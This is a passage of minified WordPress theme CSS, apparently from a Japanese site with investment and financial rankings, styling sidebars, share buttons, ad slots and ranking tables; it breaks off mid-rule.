#ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#respond{font-size:16px;font-size:1.6rem}#commentform .tags{padding:10px;font-size:13px;font-size:1.3rem}#comments textarea{margin-bottom:10px;width:100%}#comments .form-submit{margin:0}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:28px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{word-break:break-all;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:18px;font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a{color:#111}#foot-in h4{font-size:18px;font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}#copyright{font-size:12px;font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:12px;font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;font-size:11px;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:20px;right:20px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;display:none;opacity:.5;cursor:pointer;z-index:30}#page-top:hover{text-decoration:none;opacity:1}.i-video,.i-embed{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}#sitemap li{border-left:1px solid #000}.recentcomments a{display:inline;padding:0;margin:0}#main{-webkit-box-flex:0 1 772px;-ms-flex:0 1 772px;flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 366px;-ms-flex:0 0 366px;flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:-webkit-box;display:-ms-flexbox;display:flex}#breadcrumb,.head-cover{display:block !important}.sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{-webkit-box-flex:0 1 592px;-ms-flex:0 1 592px;flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (min-width:576px) and (max-width:767px){.container{padding:0 5px;width:100%}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:12px;font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p{display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}.sitename{font-size:22px;font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:18px;font-size:1.8rem}#page-top{font-size:20px;font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:13px;font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta{margin-bottom:15px;padding:15px 10px 10px;border:none;border-bottom:1px solid #ddd}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:none}#list div[id^=tile-] .exsp,#list div[id^=card-] .exsp{opacity:.6}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:13px;font-size:1.3rem;line-height:1.4}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:16px;font-size:1.6rem}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none;cursor:pointer}div[class*=sns-] .clearfix{padding:0}div[class*=sns-] i{max-width:16px}.sns-c,.sns-w{display:table;width:100%;table-layout:fixed}.snsb{padding:0;margin:0;letter-spacing:-.4em}.snsb li{display:inline-block;letter-spacing:normal;white-space:nowrap;list-style-type:none;vertical-align:top}.sns-c .snsb li,.sns-w .snsb li{position:relative;max-width:94px;padding:1px;height:32px}.sns-c .snsb li a,.sns-w .snsb li a{display:block;position:relative;margin:auto;padding:9px 3px 0;height:32px;width:82px;line-height:1;font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px;text-decoration:none;border-radius:3px}.sns-c .snsb li a{color:#fff;background:#000;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.sns-c .snsb li a:hover{opacity:.6}.sns-w .snsb li a:hover{background:#f8f8f8;opacity:.7}.sns-c .snsb li,.sns-w .snsb li{margin:3px 2px 0 0}.sns-n .snsb li:last-child{margin-right:0}.sns-c .fa-hatena,.sns-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.sns-c .snsb a,.sns-w .snsb a{text-align:center}.sns-c .snsb i,.sns-w .snsb i{margin-right:2px}.sns-c .snsb .twitter a{background:#55acee}.sns-c .snsb .facebook a{background:#3b5998}.sns-c .snsb .google a{background:#dd4b39}.sns-c .snsb .linkedin a{background:#0479b4}.sns-c .snsb .pinit a{background:#bd081c}.sns-c .snsb .hatena a{background:#3c7dd1}.sns-c .snsb .pocket a{background:#ee4257}.sns-c .snsb .line a{background:#00c300}.sns-c .snsb .rss a{background:#fe9900}.sns-c .snsb .feedly a{background:#87bd33}.sns-w .snsb .twitter a{color:#55acee}.sns-w .snsb .facebook a{color:#3b5998}.sns-w .snsb .google a{color:#dd4b39}.sns-w .snsb .linkedin a{color:#0479b4}.sns-w .snsb .pinit a{color:#bd081c}.sns-w .snsb .hatena a{color:#3c7dd1}.sns-w .snsb .pocket a{color:#ee4257}.sns-w .snsb .line a{color:#00c300}.sns-w .snsb .rss a{color:#fe9900}.sns-w .snsb .feedly a{color:#87bd33}.snscnt{display:block;position:absolute;right:0;top:-25px;width:82px;padding:3px 0;font-size:11px;font-size:1.1rem;border:1px solid #bbb;border-radius:3px;background:#fdfdfd;color:#333}.sns-w .snscnt{right:-1px}.snscnt i{margin:0 !important}.snscnt:after,.snscnt:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.snscnt:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:2px;margin-left:-2px}.snscnt:before{border-color:rgba(153,153,153,0);border-top-color:#bbb;border-width:4px;margin-left:-4px}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snscnt{max-width:43px}.sns-w .snsb li{max-width:46px}.sns-c .snsb li a,.sns-w .snsb li a{font-size:14px;font-size:1.4rem;padding:9px 4px 10px;width:42px}.sns-c .snsb i,.sns-w .snsb i{margin-right:0}div[class*=sns-] .snsname{display:none}}@media screen and (min-width:992px){.snsb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsb li.line-pc{display:none !important}}.blogcard p{font-size:16px;font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:14px;font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px}a.blogcard-href:hover{color:#ff811a;background:#f9f9f9}p.blog-card-title{font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:12px;font-size:1.2rem}.search-field::-webkit-input-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:-moz-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:-ms-input-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:placeholder-shown{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar{table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:12px;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto -10px auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td{border:thin solid #ccc}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:12px;font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}.tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;width:100px;height:100px}#thk-new .excerpt p{margin:0;padding:0;font-size:12px;font-size:1.2rem;line-height:1.4}#thk-new p.new-title{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 14px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}ul#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments li,#thk-rcomments li a{background:0 0;font-size:12px;font-size:1.2rem}#thk-rcomments li{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments li a{text-decoration:underline}#thk-rcomments li:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:auto 0;padding:15px 0 0;min-height:40px;color:#767574;font-size:12px;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin-right:5px}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments i[class*=fa-comment]{margin-right:5px;color:red}#thk-rcomments .fa-angle-double-right{margin-right:5px}#thk-rcomments .comment_excerpt{margin:10px 0 10px 10px;font-size:12px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 10px 15px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:14px;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#55acee}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:-webkit-linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%);background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3c7dd1}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#fe9900}#thk-follow .feedly{background:#87bd33}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:16px;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#fe9900}#thk-rss-feedly a.icon-feedly-button{background:#87bd33}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{position:absolute;width:100%;z-index:1100}#layer li a{text-align:left;padding:10px;font-size:13px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li a:hover{text-decoration:none}#layer li a:before{font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900;padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul{border-bottom:0}#layer li li a:before{content:"-"}#layer li li li a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;width:34px;height:34px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i{font-size:20px;line-height:34px}#close:hover{opacity:1}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{margin-top:-300px}#layer #nav{top:0}#layer #nav-bottom{border:0}body,body.mceContentBody{font-family:'Meiryo',-apple-system,'BlinkMacSystemFont','.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400}
/*! luxe design file css */.entry-title,#front-page-title{padding:0 5px}.post h2,.post h3{position:relative;border:0;margin-top:40px;margin-bottom:35px}.post h2:after,.post h3:after{position:absolute;top:0;content:"";background:#0068b7}.post h2{padding:.35em 1.2em}.post h2:after{left:0;width:10px;height:100%;border-radius:3px}#front-page-title:after{content:none}.post h3{padding:.2em 1.2em}.post h3:after{left:.4em;width:6px;height:100%;border-radius:4px}.post h4{border-left-color:#0068b7}.meta,.post .meta{padding:16px 5px;border-top:3px solid #0068b7}.post .meta-u{padding:0;border-top:0}.pbhr{border-top-color:#0068b7}.pagination>.active>span,.pagination>li>a:hover{background:#0068b7;border-color:#0068b7}.sns-msg h2{border-bottom-color:#0068b7}#side h3,#side h4{border-left:8px solid #0068b7;border-bottom:1px dotted #0068b7;padding-left:12px;margin-bottom:30px}
/*! luxe customizer css */#list .posts-list-middle-widget{max-width:100%;width:100%}.info{text-align:center}.sitename{margin:0 auto 12px auto}#breadcrumb{margin:0 0 30px}#primary{margin-top:35px}#breadcrumb-box #breadcrumb{margin-top:0;margin-bottom:0}#list #breadcrumb-box{padding-top:5px;padding-bottom:5px}#breadcrumb{background:#fff;padding:0}#nav.pin{opacity:.9;box-shadow:0 5px 10px 0 rgba(0,0,0,.18)}#nav{width:100%}#nav{top:30px}#head-in{margin-top:-1px;padding-top:31px}.info{padding:20px 25px}#section,#pnavi,.grid{border-color:#a0d8ef}.grid{border-radius:6px}.page div#pnavi{border-bottom:1px solid #a0d8ef}div[id*=side-],#col3{border-color:#a0d8ef}div[id*=side-],#col3{border-radius:6px}body{background:#fafaff}#head-in{border:1px solid #ddd;border-left:0;border-right:0}#head-in,.head-cover,div[id*=head-band]{border-color:#0068b7}#footer{border-color:#0068b7}#copyright{border-top:1px solid #ddd}#head-in{background:#fff}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#fff}#nav,#gnavi ul{background:#333}#gnavi li a,#gnavi .mobile-nav{background:#333}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#666}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:#000}#nav{border-bottom-color:#0068b7;border-top-width:0}div[id*=head-band]{height:30px;line-height:30px;background:#0068b7;border-bottom-color:#999}div[id*=head-band] a{color:#fff}#footer{color:#fff;background:#666}#footer a{color:#fff}#copyright{color:#fff;background:#333}#list .term img.lazy,.lazy{transition:opacity .8s,transform .5s}#list .term img.lazy:not(:hover),.lazy:not(:hover){opacity:0}#list .term img.lazy[data-loaded]:not(:hover),.lazy[data-loaded]:not(:hover){opacity:1}#page-top{background:#0068b7;font-size:20px;font-size:2rem;padding:8px 14px;border-radius:2px}.home #bottom-area #paging{margin-bottom:30px}@media (min-width:576px){#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}#list .excerpt{overflow:hidden}}@media (min-width:992px){#gnavi li>ul,#gnavi li li span,#gnavi li li ul{border-color:#999}#gnavi ul{display:table;table-layout:fixed;width:100%}#gnavi li{display:table-cell;float:none;width:100%}#gnavi ul ul{table-layout:auto}#gnavi li li{display:table}#side{-ms-flex-preferred-size:366px;flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll{border-top:0;border-radius:0 0 6px 6px}#gnavi div>ul>li>a>span{padding-top:8px;padding-bottom:8px}#gnavi li a{transition:background .4s ease}#gnavi li>a:hover{transition:background 0s}#gnavi div>ul>li>a>span,#gnavi div>ul>li>a>span:hover{transition:opacity .5s,transform .5s}#gnavi div>ul>li>a>span:hover{opacity:1;transform:translateY(-5px)}div[class^=sns] ul[class^=sns] li a,div[class^=sns] ul[class^=sns] li a:hover{transition:opacity .5s,transform .5s}div[class^=sns] ul[class^=sns] li a:hover{opacity:1;transform:translateY(-5px)}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{-webkit-box-flex:0 1 866px;-ms-flex:0 1 866px;flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 412px;-ms-flex:0 0 412px;flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (max-width:991px){#foot-in{padding:25px 0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:block;max-width:100%;width:100%;float:none}#gnavi li:hover>a>span{background:0 0}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .excerpt{margin-bottom:20px;padding-bottom:0}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */.index_rank section,.index_rank h2,.zaimu_rank h2{border-bottom:3px solid #0068b7;padding-bottom:10px;margin-bottom:10px}.index_rank section.loop_last{border:none;padding-bottom:0;margin-bottom:0}#head-in{background-color:#253d7d;color:#fff}.sitename img{border:5px solid #fff}.desc{text-align:left}.clearfix:after,.clr:after{content:"";display:block;clear:both}.home_ranking .rank_link{text-align:center;margin:15px auto;margin-bottom:0;width:95%;padding:5px;border:2px solid #253d7d;background-color:#5380f9}.home_ranking .rank_link a{text-decoration:none;font-weight:bolder;color:#fff;margin:0 !important;background-color:#5380f9;border:none;font-size:1em}.home_ranking .rank_link a:hover{text-decoration:underline;color:#ced9f8}@media (min-width:992px){#gnavi ul{display:flex;align-items:center}#gnavi li{flex:1}.menu-item-177 span,.menu-item-36 span,.menu-item-32 span,.menu-item-3816 span{line-height:3em}.menu-item-1351{font-size:.9em;line-height:1.65em}}#zaimu_rank{margin-bottom:.5em}#zaimu_rank h2{margin-bottom:10px}#zaimu_rank .zaimu_desc{font-size:1.1em;line-height:1.5em;margin-bottom:2em}#zaimu_rank h3{margin-bottom:10px;margin-top:10px;border-bottom:1px solid #253d7d;font-size:1.2em;font-weight:700}#zaimu_rank h4{margin-top:10px;font-size:.9em;font-weight:700}#zaimu_rank .zaimu_desc_att{text-align:right;font-size:.9em;font-weight:700;margin-bottom:2em}@media (min-width:992px){#zaimu_rank .zaimu_rank_box{width:32% !important;float:left;margin:1em 0 2em 1em}.foot_att{margin-bottom:2em;text-align:center}}#zaimu_rank .zaimu_rank_box{width:100%;margin:1em .5em 2em 0;position:relative}#zaimu_rank .zaimu_rank_box table{margin-bottom:0}#zaimu_rank .zaimu_rank_box table th,#zaimu_rank .zaimu_rank_box table td{padding:5px}#zaimu_rank .zaimu_rank_box .zaimu_rank_1:before{content:'【1位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_2:before{content:'【2位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_3:before{content:'【3位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_4:before{content:'【4位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_5:before{content:'【5位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_6:before{content:'【6位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_7:before{content:'【7位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_8:before{content:'【8位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_9:before{content:'【9位】'}#zaimu_rank .zaimu_rank_box .zaimu_table_head{background-color:#dfe8ff;text-align:center;font-size:1.2em;font-weight:700}#zaimu_rank .tabs a{display:inline-block;padding:5px 10px;border:1px solid #253d7d;text-decoration:none;margin-right:5px;margin-bottom:1.5em}#zaimu_rank .tabs a:hover{background-color:#253d7d;color:#fff}#zaimu_rank .tabs .zimu_link_active{background-color:#253d7d;color:#fff}#zaimu_rank .tabs .zimu_link_active:before{content:'▼ '}#zaimu_rank .zaimu_rank_del{color:transparent;text-shadow:0 0 8px #000;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;cursor:default}#zaimu_rank .zaimu_rank_att{color:red;font-size:11px;text-align:right;position:absolute;bottom:-20px;right:0;margin:0}#zaimu_rank .zaimu_rank_att2{color:red;font-size:.8em;text-align:right}.flag_info{color:#253d7d;font-weight:700}#zaimu_rank table{border-top:1px solid #ccc;margin:10px -1px 24px 0;text-align:left;width:100%;border-collapse:collapse;border-spacing:0;font-size:85.7%;line-height:141.7%}#zaimu_rank tr th{padding:9px 24px;background-color:#f5f5f5;white-space:nowrap}#zaimu_rank tr th{border:1px solid #ccc;padding:10px 15px;vertical-align:top}#zaimu_rank tr td{border:1px solid #ccc;padding:10px 15px;vertical-align:top}.rank_ol{list-style-type:none;padding-left:0 !important}.rank_link{text-align:center;margin-bottom:1.5em}.toushi-content-link{display:flex;margin-top:1em;margin-bottom:3em;padding:0 !important;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;list-style:none}.toushi-content-link li{width:48%;border:none !important}.toushi-content-link li a{display:block;padding:1em;font-weight:700;font-size:90%;text-align:center;text-decoration:none}.toushi-content-link li a:hover{text-decoration:none;color:#fff;opacity:.8}.rank_ol li{border-bottom:1px solid #0068b7}.rank_ol li.rank_li_last{border-bottom:none}.rank_top_link,.rank_middle_link{border-bottom:1px dashed #999;padding:15px 0 15px;margin-bottom:10px;font-size:.8em}.rank_top_lk_ul{margin:0 auto !important;padding:0 !important}.rank_top_lk_li{list-style-type:none !important;text-align:center}.rank_top_lk_li a,.rank_middle_link a{display:inline-block;width:100%;padding:1em 0;text-align:center;text-decoration:none;outline:none;position:relative;z-index:2;background-color:#253d7d;border:1px solid 